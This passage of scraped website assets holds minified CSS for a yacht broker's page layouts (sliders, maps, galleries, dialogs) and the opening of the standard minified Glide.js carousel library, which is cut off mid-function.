20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{max-height:100vh;min-height:fit-content}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);inset:0;margin:auto;max-width:1320px;min-height:fit-content;padding:40px;position:relative}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{position:absolute !important;height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map .dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/partials/components/controls/pill-filter-pill.css?v=4
body_size: 28
content:
.pill{display:inline-flex;align-items:center;background:none;border:2px solid #4a71a6;border-radius:5px;font-family:var(--ff-mark);padding:7px 15px;cursor:pointer}.pill__label{color:#4a71a6;font-weight:700;font-size:14px}.pill--active{background:#4a71a6}.pill--active .pill__label{color:#fff}.pill-panel{border:0;border-radius:5px;display:none;padding:20px;box-shadow:0 8px 24px rgba(0,0,0,.12);background:#f4f5f5;min-width:100px;position:absolute;z-index:3}.pill-panel--visible{display:block}.pill--has-value{padding-right:30px}.pill--has-value .pill__label{margin-right:.5em}.pill-clear{background:none;border:0;cursor:pointer;fill:#4a71a6;height:24px;margin:0;right:10px;padding:0;position:absolute;top:8px;width:24px}.pill-wrap{position:relative}/*# sourceMappingURL=pill-filter-pill.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/glide.js?v=35432.0.0.0
body_size: 9900
content:
/*! For license information please see glide.js.LICENSE.txt */
!function(){"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function e(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t){return a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},a(t)}function u(t,e){return u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},u(t,e)}function c(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=a(t);if(e){var o=a(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return c(this,n)}}function d(){return d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var i=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=a(t)););return t}(t,e);if(i){var o=Object.getOwnPropertyDescriptor(i,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},d.apply(this,arguments)}var f={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function h(t){console.error("[Glide warn]: ".concat(t))}function p(t){return parseInt(t)}function m(t){return"string"==typeof t}function v(t){var e=n(t);return"function"===e||"object"===e&&!!t}function g(t){return"function"==typeof t}function y(t){return void 0===t}function w(t){return t.constructor===Array}function b(t,e,n){Object.defineProperty(t,e,n)}function _(t,n){var i=Object.assign({},t,n);if(n.hasOwnProperty("classes")){i.classes=Object.assign({},t.classes,n.classes);["direction","type","slide","arrow","nav"].forEach((function(o){n.classes.hasOwnProperty(o)&&(i.classes[o]=e(e({},t.classes[o]),n.classes[o]))}))}return n.hasOwnProperty("breakpoints")&&(i.breakpoints=Object.assign({},t.breakpoints,n.breakpoints)),i}var S=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t),this.events=e,this.hop=e.hasOwnProperty}return r(t,[{key:"on",value:function(t,e){if(!w(t)){this.hop.call(this.events,t)||(this.events[t]=[]);var n=this.events[t].push(e)-1;return{remove:function(){delete this.events[t][n]}}}for(var i=0;i<t.length;i++)this.on(t[i],e)}},{key:"emit",value:function(t,e){if(w(t))for(var n=0;n<t.length;n++)this.emit(t[n],e);else this.hop.call(this.events,t)&&this.events[t].forEach((function(t){t(e||{})}))}}]),t}(),k=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,t),this._c={},this._t=[],this._e=new S,this.disabled=!1,this.selector=e,this.settings=_(f,n),this.index=this.settings.startAt}return r(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),v(t)?this._c=function(t,e,n){var i={};for(var o in e)g(e[o])?i[o]=e[o](t,i,n):h("Extension must be a function");for(var r in i)g(i[r].mount)&&i[r].mount();return i}(this,t,this._e):h("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return w(t)?this._t=t:h("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=_(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){v(t)?this._o=t:h("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(t){this._i=p(t)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t}}]),t}();function E(){return(new Date).getTime()}function H(t,e){var n,i,o,r,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=0,u=function(){a=!1===s.leading?0:E(),n=null,r=t.apply(i,o),n||(i=o=null)},c=function(){var c=E();a||!1!==s.leading||(a=c);var l=e-(c-a);return i=this,o=arguments,l<=0||l>e?(n&&(clearTimeout(n),n=null),a=c,r=t.apply(i,o),n||(i=o=null)):n||!1===s.trailing||(n=setTimeout(u,l)),r};return c.cancel=function(){clearTimeout(n),a=0,n=i=o=null},c}var L={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function O(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}return[]}function x(t){return Array.prototype.slice.call(t)}var D=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t),this.listeners=e}return r(t,[{key:"on",value:function(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];m(t)&&(t=[t]);for(var o=0;o<t.length;o++)this.listeners[t[o]]=n,e.addEventListener(t[o],this.listeners[t[o]],i)}},{key:"off",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m(t)&&(t=[t]);for(var i=0;i<t.length;i++)e.removeEventListener(t[i],this.listeners[t[i]],n)}},{key:"destroy",value:function(){delete this.listeners}}]),t}();var T=["ltr","rtl"],A={">":"<","<":">","=":"="};function C(t,e){return{modify:function(t){return e.Direction.is("rtl")?-t:t}}}function z(t,e){return{modify:function(t){var n=Math.floor(t/e.Sizes.slideWidth);return t+e.Gaps.value*n}}}function P(t,e){return{modify:function(t){return t+e.Clones.grow/2}}}function j(t,e){return{modify:function(n){if(t.settings.focusAt>=0){var i=e.Peek.value;return v(i)?n-i.before:n-i}return n}}}function M(t,e){return{modify:function(n){var i=e.Gaps.value,o=e.Sizes.width,r=t.settings.focusAt,s=e.Sizes.slideWidth;return"center"===r?n-(o/2-s/2):n-s*r-i*r}}}var q=!1;try{var I=Object.defineProperty({},"passive",{get:function(){q=!0}});window.addEventListener("testPassive",null,I),window.removeEventListener("testPassive",null,I)}catch(t){}var R=q,W=["touchstart","mousedown"],B=["touchmove","mousemove"],V=["touchend","touchcancel","mouseup","mouseleave"],Y=["mousedown","mousemove","mouseup","mouseleave"];function N(t,e,n){var i=new D,o=0,r=0,s=0,a=!1,u=!!R&&{passive:!0},c={mount:function(){this.bindSwipeStart()},start:function(e){if(!a&&!t.disabled){this.disable();var i=this.touches(e);o=null,r=p(i.pageX),s=p(i.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),n.emit("swipe.start")}},move:function(i){if(!t.disabled){var a=t.settings,u=a.touchAngle,c=a.touchRatio,l=a.classes,d=this.touches(i),f=p(d.pageX)-r,h=p(d.pageY)-s,m=Math.abs(f<<2),v=Math.abs(h<<2),g=Math.sqrt(m+v),y=Math.sqrt(v);if(!(180*(o=Math.asin(y/g))/Math.PI<u))return!1;i.stopPropagation(),e.Move.make(f*parseFloat(c)),e.Html.root.classList.add(l.dragging),n.emit("swipe.move")}},end:function(i){if(!t.disabled){var s=t.settings,a=s.perSwipe,u=s.touchAngle,c=s.classes,l=this.touches(i),d=this.threshold(i),f=l.pageX-r,h=180*o/Math.PI;this.enable(),f>d&&h<u?e.Run.make(e.Direction.resolve("".concat(a,"<"))):f<-d&&h<u?e.Run.make(e.Direction.resolve("".concat(a,">"))):e.Move.make(),e.Html.root.classList.remove(c.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),n.emit("swipe.end")}},bindSwipeStart:function(){var n=this,o=t.settings,r=o.swipeThreshold,s=o.dragThreshold;r&&i.on(W[0],e.Html.wrapper,(function(t){n.start(t)}),u),s&&i.on(W[1],e.Html.wrapper,(function(t){n.start(t)}),u)},unbindSwipeStart:function(){i.off(W[0],e.Html.wrapper,u),i.off(W[1],e.Html.wrapper,u)},bindSwipeMove:function(){var n=this;i.on(B,e.Html.wrapper,H((function(t){n.move(t)}),t.settings.throttle),u)},unbindSwipeMove:function(){i.off(B,e.Html.wrapper,u)},bindSwipeEnd:function(){var t=this;i.on(V,e.Html.wrapper,(function(e){t.end(e)}))},unbindSwipeEnd:function(){i.off(V,e.Html.wrapper)},touches:function(t){return Y.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var n=t.settings;return Y.indexOf(e.type)>-1?n.dragThreshold:n.swipeThreshold},enable:function(){return a=!1,e.Transition.enable(),this},disable:function(){return a=!0,e.Transition.disable(),this}};return n.on("build.after",(function(){e.Html.root.classList.add(t.settings.classes.swipeable)})),n.on("destroy",(function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),i.destroy()})),c}function X(t,e,n){var i=new 